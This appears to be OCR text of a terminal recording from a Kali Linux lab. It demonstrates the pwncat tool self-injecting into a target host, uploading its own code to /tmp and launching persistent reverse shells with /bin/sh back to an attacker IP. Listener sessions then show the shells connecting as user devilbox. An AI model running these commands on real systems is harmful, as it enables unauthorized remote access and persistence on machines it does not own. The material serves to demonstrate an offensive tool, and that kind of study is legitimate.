 kali 2 kali 3 kali 4 VPN (tap0): down | VPN (tun0): down | E: 192.168.197.139 | 34.3 GiB / 38.1 GiB | 0.07 | 900.8 MiB RAM | 2020-05-22 | 20:33
If pwncat is started with this argument, it will shut
down as soon as it receives the specified string. The
--keep-open (server) or --reconn (client) options will
be ignored and it won't listen again or reconnect to yo
u.
Use a very unique string to not have it shut down
accidentally by other input.
misc arguments:
-h, --help Show this help message and exit
-V, --version Show version information and exit
root@kali:~# pwncat -l 4444 --self-inject /bin/sh:192.168.197.139:4444+3
[PWNCAT CnC] Probing for: /bin/python
[PWNCAT CnC] Probing for: /bin/python2
[PWNCAT CnC] Probing for: /bin/python2.7
[PWNCAT CnC] Probing for: /bin/python3
[PWNCAT CnC] Probing for: /bin/python3.5
[PWNCAT CnC] Probing for: /bin/python3.6
[PWNCAT CnC] Probing for: /bin/python3.7
[PWNCAT CnC] Probing for: /bin/python3.8
[PWNCAT CnC] Probing for: /usr/bin/python
[PWNCAT CnC] Potential path: /usr/bin/python
[PWNCAT CnC] Found valid Python2 version: 2.7.16
[PWNCAT CnC] Creating tmpfile: /tmp/tmpwoqMXm
[PWNCAT CnC] Creating tmpfile: /tmp/tmpqfNY9z
[PWNCAT CnC] Uploading: /usr/local/bin/pwncat -> /tmp/tmpqfNY9z (4193/4193)
[PWNCAT CnC] Decoding: /tmp/tmpqfNY9z -> /tmp/tmpwoqMXm
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmpwoqMXm 192.168.197.139
4444 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmpwoqMXm 192.168.197.139
4445 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmpwoqMXm 192.168.197.139
4446 --exec /bin/sh --reconn --reconn-wait 1 &
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmpwoqMXm 192.168.197.139
4447 --exec /bin/sh --reconn --reconn-wait 1 &
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.197.139] from (UNKNOWN) [192.168.197.1] 58696
id
uid=1000(devilbox) gid=1000(devilbox) groups=1000(devilbox)
# pwncat -l 4446 -vv
ening on :::4446 (family 10/IPv6, TCP)
ening on 0.0.0.0:4446 (family 2/IPv4, TCP)
INFO: Client connected from 192.168.197.1:32882 (family 2/IPv4, TCP)
id
uid=1000(devilbox) gid=1000(devilbox) groups=1000(devilbox)
root@kali:~# pwncat -l 4447 -vv
INFO: Listening on :::4447 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:4447 (family 2/IPv4, TCP)
INFO: Client connected from 192.168.197.1:47262 (family 2/IPv4, TCP)
[Session: 1] 1:python3* [Tab: 1] [Pane: 4]
2:34 / 4:30 HD